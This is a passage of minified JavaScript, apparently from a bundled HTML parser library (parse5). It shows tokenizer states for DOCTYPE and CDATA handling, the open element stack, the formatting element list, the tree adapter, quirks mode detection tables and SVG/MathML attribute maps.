g.APOSTROPHE:{n.systemId="",this.state=b.DOCTYPE_SYSTEM_IDENTIFIER_SINGLE_QUOTED;break}case g.GREATER_THAN_SIGN:{this._err(F.missingDoctypeSystemIdentifier),n.forceQuirks=!0,this.state=b.DATA,this.emitCurrentDoctype(n);break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:this._err(F.missingQuoteBeforeDoctypeSystemIdentifier),n.forceQuirks=!0,this.state=b.BOGUS_DOCTYPE,this._stateBogusDoctype(t)}}_stateDoctypeSystemIdentifierDoubleQuoted(t){const n=this.currentToken;switch(t){case g.QUOTATION_MARK:{this.state=b.AFTER_DOCTYPE_SYSTEM_IDENTIFIER;break}case g.NULL:{this._err(F.unexpectedNullCharacter),n.systemId+=se;break}case g.GREATER_THAN_SIGN:{this._err(F.abruptDoctypeSystemIdentifier),n.forceQuirks=!0,this.emitCurrentDoctype(n),this.state=b.DATA;break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:n.systemId+=String.fromCodePoint(t)}}_stateDoctypeSystemIdentifierSingleQuoted(t){const n=this.currentToken;switch(t){case g.APOSTROPHE:{this.state=b.AFTER_DOCTYPE_SYSTEM_IDENTIFIER;break}case g.NULL:{this._err(F.unexpectedNullCharacter),n.systemId+=se;break}case g.GREATER_THAN_SIGN:{this._err(F.abruptDoctypeSystemIdentifier),n.forceQuirks=!0,this.emitCurrentDoctype(n),this.state=b.DATA;break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:n.systemId+=String.fromCodePoint(t)}}_stateAfterDoctypeSystemIdentifier(t){const n=this.currentToken;switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:break;case g.GREATER_THAN_SIGN:{this.emitCurrentDoctype(n),this.state=b.DATA;break}case g.EOF:{this._err(F.eofInDoctype),n.forceQuirks=!0,this.emitCurrentDoctype(n),this._emitEOFToken();break}default:this._err(F.unexpectedCharacterAfterDoctypeSystemIdentifier),this.state=b.BOGUS_DOCTYPE,this._stateBogusDoctype(t)}}_stateBogusDoctype(t){const n=this.currentToken;switch(t){case g.GREATER_THAN_SIGN:{this.emitCurrentDoctype(n),this.state=b.DATA;break}case g.NULL:{this._err(F.unexpectedNullCharacter);break}case g.EOF:{this.emitCurrentDoctype(n),this._emitEOFToken();break}}}_stateCdataSection(t){switch(t){case g.RIGHT_SQUARE_BRACKET:{this.state=b.CDATA_SECTION_BRACKET;break}case g.EOF:{this._err(F.eofInCdata),this._emitEOFToken();break}default:this._emitCodePoint(t)}}_stateCdataSectionBracket(t){t===g.RIGHT_SQUARE_BRACKET?this.state=b.CDATA_SECTION_END:(this._emitChars("]"),this.state=b.CDATA_SECTION,this._stateCdataSection(t))}_stateCdataSectionEnd(t){switch(t){case g.GREATER_THAN_SIGN:{this.state=b.DATA;break}case g.RIGHT_SQUARE_BRACKET:{this._emitChars("]");break}default:this._emitChars("]]"),this.state=b.CDATA_SECTION,this._stateCdataSection(t)}}_stateCharacterReference(){let t=this.entityDecoder.write(this.preprocessor.html,this.preprocessor.pos);if(t<0)if(this.preprocessor.lastChunkWritten)t=this.entityDecoder.end();else{this.active=!1,this.preprocessor.pos=this.preprocessor.html.length-1,this.consumedAfterSnapshot=0,this.preprocessor.endOfChunkHit=!0;return}t===0?(this.preprocessor.pos=this.entityStartPos,this._flushCodePointConsumedAsCharacterReference(g.AMPERSAND),this.state=!this._isCharacterReferenceInAttribute()&&As(this.preprocessor.peek(1))?b.AMBIGUOUS_AMPERSAND:this.returnState):this.state=this.returnState}_stateAmbiguousAmpersand(t){As(t)?this._flushCodePointConsumedAsCharacterReference(t):(t===g.SEMICOLON&&this._err(F.unknownNamedCharacterReference),this.state=this.returnState,this._callState(t))}}const Po=new Set([l.DD,l.DT,l.LI,l.OPTGROUP,l.OPTION,l.P,l.RB,l.RP,l.RT,l.RTC]),Ds=new Set([...Po,l.CAPTION,l.COLGROUP,l.TBODY,l.TD,l.TFOOT,l.TH,l.THEAD,l.TR]),er=new Set([l.APPLET,l.CAPTION,l.HTML,l.MARQUEE,l.OBJECT,l.TABLE,l.TD,l.TEMPLATE,l.TH]),XE=new Set([...er,l.OL,l.UL]),JE=new Set([...er,l.BUTTON]),_s=new Set([l.ANNOTATION_XML,l.MI,l.MN,l.MO,l.MS,l.MTEXT]),ys=new Set([l.DESC,l.FOREIGN_OBJECT,l.TITLE]),ZE=new Set([l.TR,l.TEMPLATE,l.HTML]),eg=new Set([l.TBODY,l.TFOOT,l.THEAD,l.TEMPLATE,l.HTML]),tg=new Set([l.TABLE,l.TEMPLATE,l.HTML]),ng=new Set([l.TD,l.TH]);class rg{get currentTmplContentOrNode(){return this._isInTemplate()?this.treeAdapter.getTemplateContent(this.current):this.current}constructor(t,n,r){this.treeAdapter=n,this.handler=r,this.items=[],this.tagIDs=[],this.stackTop=-1,this.tmplCount=0,this.currentTagId=l.UNKNOWN,this.current=t}_indexOf(t){return this.items.lastIndexOf(t,this.stackTop)}_isInTemplate(){return this.currentTagId===l.TEMPLATE&&this.treeAdapter.getNamespaceURI(this.current)===U.HTML}_updateCurrentElement(){this.current=this.items[this.stackTop],this.currentTagId=this.tagIDs[this.stackTop]}push(t,n){this.stackTop++,this.items[this.stackTop]=t,this.current=t,this.tagIDs[this.stackTop]=n,this.currentTagId=n,this._isInTemplate()&&this.tmplCount++,this.handler.onItemPush(t,n,!0)}pop(){const t=this.current;this.tmplCount>0&&this._isInTemplate()&&this.tmplCount--,this.stackTop--,this._updateCurrentElement(),this.handler.onItemPop(t,!0)}replace(t,n){const r=this._indexOf(t);this.items[r]=n,r===this.stackTop&&(this.current=n)}insertAfter(t,n,r){const i=this._indexOf(t)+1;this.items.splice(i,0,n),this.tagIDs.splice(i,0,r),this.stackTop++,i===this.stackTop&&this._updateCurrentElement(),this.handler.onItemPush(this.current,this.currentTagId,i===this.stackTop)}popUntilTagNamePopped(t){let n=this.stackTop+1;do n=this.tagIDs.lastIndexOf(t,n-1);while(n>0&&this.treeAdapter.getNamespaceURI(this.items[n])!==U.HTML);this.shortenToLength(n<0?0:n)}shortenToLength(t){for(;this.stackTop>=t;){const n=this.current;this.tmplCount>0&&this._isInTemplate()&&(this.tmplCount-=1),this.stackTop--,this._updateCurrentElement(),this.handler.onItemPop(n,this.stackTop<t)}}popUntilElementPopped(t){const n=this._indexOf(t);this.shortenToLength(n<0?0:n)}popUntilPopped(t,n){const r=this._indexOfTagNames(t,n);this.shortenToLength(r<0?0:r)}popUntilNumberedHeaderPopped(){this.popUntilPopped(bi,U.HTML)}popUntilTableCellPopped(){this.popUntilPopped(ng,U.HTML)}popAllUpToHtmlElement(){this.tmplCount=0,this.shortenToLength(1)}_indexOfTagNames(t,n){for(let r=this.stackTop;r>=0;r--)if(t.has(this.tagIDs[r])&&this.treeAdapter.getNamespaceURI(this.items[r])===n)return r;return-1}clearBackTo(t,n){const r=this._indexOfTagNames(t,n);this.shortenToLength(r+1)}clearBackToTableContext(){this.clearBackTo(tg,U.HTML)}clearBackToTableBodyContext(){this.clearBackTo(eg,U.HTML)}clearBackToTableRowContext(){this.clearBackTo(ZE,U.HTML)}remove(t){const n=this._indexOf(t);n>=0&&(n===this.stackTop?this.pop():(this.items.splice(n,1),this.tagIDs.splice(n,1),this.stackTop--,this._updateCurrentElement(),this.handler.onItemPop(t,!1)))}tryPeekProperlyNestedBodyElement(){return this.stackTop>=1&&this.tagIDs[1]===l.BODY?this.items[1]:null}contains(t){return this._indexOf(t)>-1}getCommonAncestor(t){const n=this._indexOf(t)-1;return n>=0?this.items[n]:null}isRootHtmlElementCurrent(){return this.stackTop===0&&this.tagIDs[0]===l.HTML}hasInDynamicScope(t,n){for(let r=this.stackTop;r>=0;r--){const i=this.tagIDs[r];switch(this.treeAdapter.getNamespaceURI(this.items[r])){case U.HTML:{if(i===t)return!0;if(n.has(i))return!1;break}case U.SVG:{if(ys.has(i))return!1;break}case U.MATHML:{if(_s.has(i))return!1;break}}}return!0}hasInScope(t){return this.hasInDynamicScope(t,er)}hasInListItemScope(t){return this.hasInDynamicScope(t,XE)}hasInButtonScope(t){return this.hasInDynamicScope(t,JE)}hasNumberedHeaderInScope(){for(let t=this.stackTop;t>=0;t--){const n=this.tagIDs[t];switch(this.treeAdapter.getNamespaceURI(this.items[t])){case U.HTML:{if(bi.has(n))return!0;if(er.has(n))return!1;break}case U.SVG:{if(ys.has(n))return!1;break}case U.MATHML:{if(_s.has(n))return!1;break}}}return!0}hasInTableScope(t){for(let n=this.stackTop;n>=0;n--)if(this.treeAdapter.getNamespaceURI(this.items[n])===U.HTML)switch(this.tagIDs[n]){case t:return!0;case l.TABLE:case l.HTML:return!1}return!0}hasTableBodyContextInTableScope(){for(let t=this.stackTop;t>=0;t--)if(this.treeAdapter.getNamespaceURI(this.items[t])===U.HTML)switch(this.tagIDs[t]){case l.TBODY:case l.THEAD:case l.TFOOT:return!0;case l.TABLE:case l.HTML:return!1}return!0}hasInSelectScope(t){for(let n=this.stackTop;n>=0;n--)if(this.treeAdapter.getNamespaceURI(this.items[n])===U.HTML)switch(this.tagIDs[n]){case t:return!0;case l.OPTION:case l.OPTGROUP:break;default:return!1}return!0}generateImpliedEndTags(){for(;Po.has(this.currentTagId);)this.pop()}generateImpliedEndTagsThoroughly(){for(;Ds.has(this.currentTagId);)this.pop()}generateImpliedEndTagsWithExclusion(t){for(;this.currentTagId!==t&&Ds.has(this.currentTagId);)this.pop()}}const Qr=3;var Ue;(function(e){e[e.Marker=0]="Marker",e[e.Element=1]="Element"})(Ue||(Ue={}));const Ss={type:Ue.Marker};class ig{constructor(t){this.treeAdapter=t,this.entries=[],this.bookmark=null}_getNoahArkConditionCandidates(t,n){const r=[],i=n.length,u=this.treeAdapter.getTagName(t),s=this.treeAdapter.getNamespaceURI(t);for(let a=0;a<this.entries.length;a++){const o=this.entries[a];if(o.type===Ue.Marker)break;const{element:c}=o;if(this.treeAdapter.getTagName(c)===u&&this.treeAdapter.getNamespaceURI(c)===s){const h=this.treeAdapter.getAttrList(c);h.length===i&&r.push({idx:a,attrs:h})}}return r}_ensureNoahArkCondition(t){if(this.entries.length<Qr)return;const n=this.treeAdapter.getAttrList(t),r=this._getNoahArkConditionCandidates(t,n);if(r.length<Qr)return;const i=new Map(n.map(s=>[s.name,s.value]));let u=0;for(let s=0;s<r.length;s++){const a=r[s];a.attrs.every(o=>i.get(o.name)===o.value)&&(u+=1,u>=Qr&&this.entries.splice(a.idx,1))}}insertMarker(){this.entries.unshift(Ss)}pushElement(t,n){this._ensureNoahArkCondition(t),this.entries.unshift({type:Ue.Element,element:t,token:n})}insertElementAfterBookmark(t,n){const r=this.entries.indexOf(this.bookmark);this.entries.splice(r,0,{type:Ue.Element,element:t,token:n})}removeEntry(t){const n=this.entries.indexOf(t);n>=0&&this.entries.splice(n,1)}clearToLastMarker(){const t=this.entries.indexOf(Ss);t>=0?this.entries.splice(0,t+1):this.entries.length=0}getElementEntryInScopeWithTagName(t){const n=this.entries.find(r=>r.type===Ue.Marker||this.treeAdapter.getTagName(r.element)===t);return n&&n.type===Ue.Element?n:null}getElementEntry(t){return this.entries.find(n=>n.type===Ue.Element&&n.element===t)}}const et={createDocument(){return{nodeName:"#document",mode:Ne.NO_QUIRKS,childNodes:[]}},createDocumentFragment(){return{nodeName:"#document-fragment",childNodes:[]}},createElement(e,t,n){return{nodeName:e,tagName:e,attrs:n,namespaceURI:t,childNodes:[],parentNode:null}},createCommentNode(e){return{nodeName:"#comment",data:e,parentNode:null}},createTextNode(e){return{nodeName:"#text",value:e,parentNode:null}},appendChild(e,t){e.childNodes.push(t),t.parentNode=e},insertBefore(e,t,n){const r=e.childNodes.indexOf(n);e.childNodes.splice(r,0,t),t.parentNode=e},setTemplateContent(e,t){e.content=t},getTemplateContent(e){return e.content},setDocumentType(e,t,n,r){const i=e.childNodes.find(u=>u.nodeName==="#documentType");if(i)i.name=t,i.publicId=n,i.systemId=r;else{const u={nodeName:"#documentType",name:t,publicId:n,systemId:r,parentNode:null};et.appendChild(e,u)}},setDocumentMode(e,t){e.mode=t},getDocumentMode(e){return e.mode},detachNode(e){if(e.parentNode){const t=e.parentNode.childNodes.indexOf(e);e.parentNode.childNodes.splice(t,1),e.parentNode=null}},insertText(e,t){if(e.childNodes.length>0){const n=e.childNodes[e.childNodes.length-1];if(et.isTextNode(n)){n.value+=t;return}}et.appendChild(e,et.createTextNode(t))},insertTextBefore(e,t,n){const r=e.childNodes[e.childNodes.indexOf(n)-1];r&&et.isTextNode(r)?r.value+=t:et.insertBefore(e,et.createTextNode(t),n)},adoptAttributes(e,t){const n=new Set(e.attrs.map(r=>r.name));for(let r=0;r<t.length;r++)n.has(t[r].name)||e.attrs.push(t[r])},getFirstChild(e){return e.childNodes[0]},getChildNodes(e){return e.childNodes},getParentNode(e){return e.parentNode},getAttrList(e){return e.attrs},getTagName(e){return e.tagName},getNamespaceURI(e){return e.namespaceURI},getTextNodeContent(e){return e.value},getCommentNodeContent(e){return e.data},getDocumentTypeNodeName(e){return e.name},getDocumentTypeNodePublicId(e){return e.publicId},getDocumentTypeNodeSystemId(e){return e.systemId},isTextNode(e){return e.nodeName==="#text"},isCommentNode(e){return e.nodeName==="#comment"},isDocumentTypeNode(e){return e.nodeName==="#documentType"},isElementNode(e){return Object.prototype.hasOwnProperty.call(e,"tagName")},setNodeSourceCodeLocation(e,t){e.sourceCodeLocation=t},getNodeSourceCodeLocation(e){return e.sourceCodeLocation},updateNodeSourceCodeLocation(e,t){e.sourceCodeLocation={...e.sourceCodeLocation,...t}}},Mo="html",ug="about:legacy-compat",sg="http://www.ibm.com/data/dtd/v11/ibmxhtml1-transitional.dtd",Uo=["+//silmaril//dtd html pro v0r11 19970101//","-//as//dtd html 3.0 aswedit + extensions//","-//advasoft ltd//dtd html 3.0 aswedit + extensions//","-//ietf//dtd html 2.0 level 1//","-//ietf//dtd html 2.0 level 2//","-//ietf//dtd html 2.0 strict level 1//","-//ietf//dtd html 2.0 strict level 2//","-//ietf//dtd html 2.0 strict//","-//ietf//dtd html 2.0//","-//ietf//dtd html 2.1e//","-//ietf//dtd html 3.0//","-//ietf//dtd html 3.2 final//","-//ietf//dtd html 3.2//","-//ietf//dtd html 3//","-//ietf//dtd html level 0//","-//ietf//dtd html level 1//","-//ietf//dtd html level 2//","-//ietf//dtd html level 3//","-//ietf//dtd html strict level 0//","-//ietf//dtd html strict level 1//","-//ietf//dtd html strict level 2//","-//ietf//dtd html strict level 3//","-//ietf//dtd html strict//","-//ietf//dtd html//","-//metrius//dtd metrius presentational//","-//microsoft//dtd internet explorer 2.0 html strict//","-//microsoft//dtd internet explorer 2.0 html//","-//microsoft//dtd internet explorer 2.0 tables//","-//microsoft//dtd internet explorer 3.0 html strict//","-//microsoft//dtd internet explorer 3.0 html//","-//microsoft//dtd internet explorer 3.0 tables//","-//netscape comm. corp.//dtd html//","-//netscape comm. corp.//dtd strict html//","-//o'reilly and associates//dtd html 2.0//","-//o'reilly and associates//dtd html extended 1.0//","-//o'reilly and associates//dtd html extended relaxed 1.0//","-//sq//dtd html 2.0 hotmetal + extensions//","-//softquad software//dtd hotmetal pro 6.0::19990601::extensions to html 4.0//","-//softquad//dtd hotmetal pro 4.0::19971010::extensions to html 4.0//","-//spyglass//dtd html 2.0 extended//","-//sun microsystems corp.//dtd hotjava html//","-//sun microsystems corp.//dtd hotjava strict html//","-//w3c//dtd html 3 1995-03-24//","-//w3c//dtd html 3.2 draft//","-//w3c//dtd html 3.2 final//","-//w3c//dtd html 3.2//","-//w3c//dtd html 3.2s draft//","-//w3c//dtd html 4.0 frameset//","-//w3c//dtd html 4.0 transitional//","-//w3c//dtd html experimental 19960712//","-//w3c//dtd html experimental 970421//","-//w3c//dtd w3 html//","-//w3o//dtd w3 html 3.0//","-//webtechs//dtd mozilla html 2.0//","-//webtechs//dtd mozilla html//"],ag=[...Uo,"-//w3c//dtd html 4.01 frameset//","-//w3c//dtd html 4.01 transitional//"],og=new Set(["-//w3o//dtd w3 html strict 3.0//en//","-/w3c/dtd html 4.0 transitional/en","html"]),Ho=["-//w3c//dtd xhtml 1.0 frameset//","-//w3c//dtd xhtml 1.0 transitional//"],cg=[...Ho,"-//w3c//dtd html 4.01 frameset//","-//w3c//dtd html 4.01 transitional//"];function ks(e,t){return t.some(n=>e.startsWith(n))}function lg(e){return e.name===Mo&&e.publicId===null&&(e.systemId===null||e.systemId===ug)}function fg(e){if(e.name!==Mo)return Ne.QUIRKS;const{systemId:t}=e;if(t&&t.toLowerCase()===sg)return Ne.QUIRKS;let{publicId:n}=e;if(n!==null){if(n=n.toLowerCase(),og.has(n))return Ne.QUIRKS;let r=t===null?ag:Uo;if(ks(n,r))return Ne.QUIRKS;if(r=t===null?Ho:cg,ks(n,r))return Ne.LIMITED_QUIRKS}return Ne.NO_QUIRKS}const Ns={TEXT_HTML:"text/html",APPLICATION_XML:"application/xhtml+xml"},hg="definitionurl",dg="definitionURL",mg=new Map(["attributeName","attributeType","baseFrequency","baseProfile","calcMode","clipPathUnits","diffuseConstant","edgeMode","filterUnits","glyphRef","gradientTransform","gradientUnits","kernelMatrix","kernelUnitLength","keyPoints","keySplines","keyTimes","lengthAdjust","limitingConeAngle","markerHeight","markerUnits","markerWidth","maskContentUnits","maskUnits","numOctaves","pathLength","patternContentUnits","patternTransform","patternUnits","pointsAtX","pointsAtY","pointsAtZ","preserveAlpha","preserveAspectRatio","primitiveUnits","refX","refY","repeatCount","repeatDur","requiredExtensions","requiredFeatures","specularConstant","specularExponent","spreadMethod","startOffset","stdDeviation","stitchTiles","surfaceScale","systemLanguage","tableValues","targetX","targetY","textLength","viewBox","viewTarget","xChannelSelector","yChannelSelector","zoomAndPan"].map(e=>[e.toLowerCase(),e])),pg=new Map([["xlink:actuate",{prefix:"xlink",name:"actuate",namespace:U.XLINK}],["xlink:arcrole",{prefix:"xlink",name:"arcrole",namespace:U.XLINK}],["xlink:href",{prefix:"xlink",name:"href",namespace:U.XLINK}],["xlink:role",{prefix:"xlink",name:"role",namespace:U.XLINK}],["xlink:show",{prefix:"xlink",name:"show",namespace:U.XLINK}],["xlink:title",{prefix:"xlink",name:"title",namespace:U.XLINK}],["xlink:type",{prefix:"xlink",name:"type",namespace:U.XLINK}],["xml:lang",{prefix:"xml",name:"lang",namespace:U.XML}],["xml:space",{prefix:"xml",name:"space",namespace:U.XML}],["xmlns",{prefix:"",name:"xmlns",namespace:U.XMLNS}],["xmlns:xlink",{prefix:"xmlns",name:"xlink",namespace:U.XMLNS}]]),Eg=new Map(["altGlyph","altGlyphDef","altGlyphItem","animateColor","animateMotion","animateTransform","clipPath","feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence","foreignObject","glyphRef","linearGradient","radialGradient","textPath"].map(e=>[e.toLowerCase(),e])),gg=new Set([l.B,l.BIG,l.BLOCKQUOTE,l.BODY,l.BR,l.CENTER,l.CODE,l.DD,l.DIV,l.DL,l.DT,l.EM,l.EMBED,l.H1,l.H2,l.H3,l.H4,l.H5,l.H6,l.HEAD,l.HR,l.I,l.IMG,l.LI,l.LISTING,l.MENU,l.META,l.NOBR,l.OL,l.P,l.PRE,l.RUBY,l.S,l.SMALL,l.SPAN,l.STRONG,l.STRIKE,l.SUB,l.SUP,l.TABLE,l.TT,l.U,l.UL,l.VAR]);function bg(e){const t=e.tagID;return t===l.FONT&&e.attrs.some(({name:r})=>r===mt.COLOR||r===mt.SIZE||r===mt.FACE)||gg.has(t)}function vo(e){for(let t=0;t<e.attrs.length;t++)if(e.attrs[t].name===hg){e.attrs[t].name=dg;break}}function zo(e){for(let t=0;t<e.attrs.length;t++){const n=mg.get(e.attrs[t].name);n!=null&&(e.attrs[t].name=n)}}function Zi(e){for(let t=0;t<e.attrs.length;t++){const n=pg.get(e.attrs[t].name);n&&(e.attrs[t].prefix=n.prefix,e.attrs[t].name=n.name,e.attrs[t].namespace=n.namespace)}}function Tg(e){const t=Eg.get(e.tagName);t!=null&&(e.tagName=t,e.tagID=$t(e.tagName))}function Ag(e,t){return t===U.MATHML&&(e===l.MI||e===l.MO||e===l.MN||e===l.MS||e===l.MTEXT)}function Cg(e,t,n){if(t===U.MATHML&&e===l.ANNOTATION_XML){for(let r=0;r<n.length;r++)if(n[r].name===mt.ENCODING){const i=n[r].value.toLowerCase();return i===Ns.TEXT_HTML||i===Ns.APPLICATION_XML}}return t===U.SVG&&(e===l.FOREIGN_OBJECT||e===l.DESC||e===l.TITLE)}function Dg(e,t,n,r){return(!r||r===U.HTML)&&Cg(e,t,n)||(!r||r===U.MATHML)&&Ag(e,t)}const _g="hidden",yg=8,Sg=3;var C;(function(e){e[e.INITIAL=0]="INITIAL",e[e.BEFORE_HTML=1]="BEFORE_HTML",e[e.BEFORE_HEAD=2]="BEFORE_HEAD",e[e.IN_HEAD=3]="IN_HEAD",e[e.IN_HEAD_NO_SCRIPT=4]="IN_HEAD_NO_SCRIPT",e[e.AFTER_HEAD=5]="AFTER_HEAD",e[e.IN_BODY=6]="IN_BODY",e[e.TEXT=7]="TEXT",e[e.IN_TABLE=8]="IN_TABLE",e[e.IN_TABLE_TEXT=9]="IN_TABLE_TEXT",e[e.IN_CAPTION=10]="IN_CAPTION",e[e.IN_COLUMN_GROUP=11]="IN_COLUMN_GROUP",e[e.IN_TABLE_BODY=12]="IN_TABLE_BODY",e[e.IN_ROW=13]="IN_ROW",e[e.IN_CELL=14]="IN_CELL",e[e.IN_SELECT=15]="IN_SELECT",e[e.IN_SELECT_IN_TABLE=16]="IN_SELECT_IN_TABLE",e[e.IN_TEMPLATE=17]="IN_TEMPLATE",e[e.AFTER_BODY=18]="AFTER_BODY",e[e.IN_FRAMESET=19]="IN_FRAMESET",e[e.AFTER_FRAMESET=20]="AFTER_FRAMESET",e[e.AFTER_AFTER_BODY=21]="AFTER_AFTER_BODY",e[e.AFTER_AFTER_FRAMESET=22]="AFTER_AFTER_FRAMESET"})(C||(C={}));const kg={startLine:-1,startCol:-1,startOffset:-1,endLine:-1,endCol:-1,endOffset:-1},$o=new Set([l.TABLE,l.TBODY,l.TFOOT,l.THEAD,l.TR]),Is={scriptingEnabled:!0,sourceCodeLocationInfo:!1,treeAdapter:et,onParseError:null};class Os{constructor(t,n,r=null,i=null){this.fragmentContext=r,this.scriptHandler=i,this.currentToken=null,this.stopped=!1,this.insertionMode=C.INITIAL,this.originalInsertionMode=C.INITIAL,this.headElement=null,this.formElement=null,this.currentNotInHTML=!1,this.tmplInsertionModeStack=[],this.pendingCharacterTokens=[],this.hasNonWhitespacePendingCharacterToken=!1,this.framesetOk=!0,this.skipNextNewLine=!1,this.fosterParentingEnabled=!1,this.options={...Is,...t},this.treeAdapter=this.options.treeAdapter,this.onParseError=this.options.onParseError,this.onParseError&&(this.options.sourceCodeLocationInfo=!0),this.document=n??this.treeAdapter.createDocument(),this.tokenizer=new GE(this.options,this),this.activeFormattingElements=new ig(this.treeAdapter),this.fragmentContextID=r?$t(this.treeAdapter.getTagName(r)):l.UNKNOWN,this._setContextModes(r??this.document,this.fragmentContextID),this.openElements=new rg(this.document,this.treeAdapter,this)}static parse(t,n){const r=new this(n);return r.tokenizer.write(t,!0),r.document}static getFragmentParser(t,n){const r={...Is,...n};t??(t=r.treeAdapter.createElement(O.TEMPLATE,U.HTML,[]));const i=r.treeAdapter.createElement("documentmock",U.HTML,[]),u=new this(r,i,t);return u.fragmentContextID===l.TEMPLATE&&u.tmplInsertionModeStack.unshift(C.IN_TEMPLATE),u._initTokenizerForFragmentParsing(),u._insertFakeRootElement(),u._resetInsertionMode(),u._findFormInFragmentContext(),u}getFragment(){const t=this.treeAdapter.getFirstChild(this.document),n=this.treeAdapter.createDocumentFragment();return this._adoptNodes(t,n),n}_err(t,n,r){var i;if(!this.onParseError)return;const u=(i=t.location)!==null&&i!==void 0?i:kg,s={code:n,startLine:u.startLine,startCol:u.startCol,startOffset:u.startOffset,endLine:r?u.startLine:u.endLine,endCol:r?u.startCol:u.endCol,endOffset:r?u.startOffset:u.endOffset};this.onParseError(s)}onItemPush(t,n,r){var i,u;(u=(i=this.treeAdapter).onItemPush)===null||u===void 0||u.call(i,t),r&&this.openElements.stackTop>0&&this._setContextModes(t,n)}onItemPop(t,n){var r,i;if(this.options.sourceCodeLocationInfo&&this._setEndLocation(t,this.currentToken),(i=(r=this.treeAdapter).onItemPop)===null||i===void 0||i.call(r,t,this.openElements.current),n){let u,s;this.openElements.stackTop===0&&this.fragmentContext?(u=this.fragmentContext,s=this.fragmentContextID):{current:u,currentTagId:s}=this.openElements,this._setContextModes(u,s)}}_setContextModes(t,n){const r=t===this.document||this.treeAdapter.getNamespaceURI(t)===U.HTML;this.currentNotInHTML=!r,this.tokenizer.inForeignNode=!r&&!this._isIntegrationPoint(n,t)}_switchToTextParsing(t,n){this._insertElement(t,U.HTML),this.tokenizer.state=n,this.originalInsertionMode=this.insertionMode,this.insertionMode=C.TEXT}switchToPlaintextParsing(){this.insertionMode=C.TEXT,this.originalInsertionMode=C.IN_BODY,this.tokenizer.state=oe.PLAINTEXT}_getAdjustedCurrentElement(){return this.openElements.stackTop===0&&this.fragmentContext?this.fragmentContext:this.openElements.current}_findFormInFragmentContext(){let t=this.fragmentContext;for(;t;){if(this.treeAdapter.getTagName(t)===O.FORM){this.formElement=t;break}t=this.treeAdapter.getParentNode(t)}}_initTokenizerForFragmentParsing(){if(!(!this.fragmentContext||this.treeAdapter.getNamespaceURI(this.fragmentContext)!==U.HTML))switch(this.fragmentContextID){case l.TITLE:case l.TEXTAREA:{this.tokenizer.state=oe.RCDATA;break}case l.STYLE:case l.XMP:case l.IFRAME:case l.NOEMBED:case l.NOFRAMES:case l.NOSCRIPT:{this.tokenizer.state=oe.RAWTEXT;break}case l.SCRIPT:{this.tokenizer.state=oe.SCRIPT_DATA;break}case l.PLAINTEXT:{this.tokenizer.state=oe.PLAINTEXT;break}}}_setDocumentType(t){const n=t.name||"",r=t.publicId||"",i=t.systemId||"";if(this.treeAdapter.setDocumentType(this.document,n,r,i),t.location){const s=this.treeAdapter.getChildNodes(this.document).find(a=>this.treeAdapter.isDocumentTypeNode(a));s&&this.treeAdapter.setNodeSourceCodeLocation(s,t.location)}}_attachElementToTree(t,n){if(this.options.sourceCodeLocationInfo){const r=n&&{...n,startTag:n};this.treeAdapter.setNodeSourceCodeLocation(t,r)}if(this._shouldFosterParentOnInsertion())this._fosterParentElement(t);else{const r=this.openElements.currentTmplContentOrNode;this.treeAdapter.appendChild(r,t)}}_appendElement(t,n){const r=this.treeAdapter.createElement(t.tagName,n,t.attrs);this._attachElementToTree(r,t.location)}_insertElement(t,n){const r=this.treeAdapter.createElement(t.tagName,n,t.attrs);this._attachElementToTree(r,t.location),this.openElements.push(r,t.tagID)}_insertFakeElement(t,n){const r=this.treeAdapter.createElement(t,U.HTML,[]);this._attachElementToTree(r,null),this.openElements.push(r,n)}_insertTemplate(t){const n=this.treeAdapter.createElement(t.tagName,U.HTML,t.attrs),r=this.treeAdapter.createDocumentFragment();this.treeAdapter.setTemplateContent(n,r),this._attachElementToTree(n,t.location),this.openElements.push(n,t.tagID),this.options.sourceCodeLocationInfo&&this.treeAdapter.setNodeSourceCodeLocation(r,null)}_insertFakeRootElement(){const t=this.treeAdapter.createElement(O.HTML,U.HTML,[]);this.options.sourceCodeLocationInfo&&this.treeAdapter.setNodeSourceCodeLocation(t,null),this.treeAdapter.appendChild(this.openElements.current,t),this.openElements.push(t,l.HTML)}_appendCommentNode(t,n){const r=this.treeAdapter.createCommentNode(t.data);this.treeAdapter.appendChild(n,r),this.options.sourceCodeLocationInfo&&this.treeAdapter.setNodeSourceCodeLocation(r,t.location)}_insertCharacters(t){let n,r;if(this._shouldFosterParentOnInsertion()?({parent:n,beforeElement:r}=this._findFosterParentingLocation(),r?this.treeAdapter.insertTextBefore(n,t.chars,r):this.treeAdapter.insertText(n,t.chars)):(n=this.openElements.currentTmplContentOrNode,this.treeAdapter.insertText(n,t.chars)),!t.location)return;const i=this.treeAdapter.getChildNodes(n),u=r?i.lastIndexOf(r):i.length,s=i[u-1];if(this.treeAdapter.getNodeSourceCodeLocation(s)){const{endLine:o,endCol:c,endOffset:h}=t.location;this.treeAdapter.updateNodeSourceCodeLocation(s,{endLine:o,endCol:c,endOffset:h})}else this.options.sourceCodeLocationInfo&&this.treeAdapter.setNodeSourceCodeLocation(s,t.location)}_adoptNodes(t,n){for(let r=this.treeAdapter.getFirstChild(t);r;r=this.treeAdapter.getFirstChild(t))this.treeAdapter.detachNode(r),this.treeAdapter.appendChild(n,r)}_setEndLocation(t,n){if(this.treeAdapter.getNodeSourceCodeLocation(t)&&n.location){const r=n.location,i=this.treeAdapter.getTagName(t),u=n.type===Z.END_TAG&&i===n.tagName?{endTag:{...r},endLine:r.endLine,endCol:r.endCol,endOffset:r.endOffset}:{endLine:r.startLine,endCol:r.startCol,endOffset:r.startOffset};this.treeAdapter.updateNodeSourceCodeLocation(t,u)}}shouldProcessStartTagTokenInForeignContent(t){if(!this.currentNotInHTML)return!1;let n,r;return 